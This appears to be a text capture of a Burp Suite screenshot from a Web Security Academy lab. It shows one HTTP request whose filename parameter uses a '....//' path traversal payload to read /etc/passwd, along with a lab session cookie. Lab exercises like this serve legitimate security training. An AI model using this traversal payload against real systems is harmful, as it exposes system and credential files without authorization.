 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....//....//....//....//....//....//etc//passwd HTTP/2
2 Host: 0aea00500315991e902899fa000e0048.web-security-academy.net
3 Cookie: session=Ub2R4mE0sPv5yri26UU9cuX2XOApw5hc
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0aea00500315991e902899fa000e0048.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16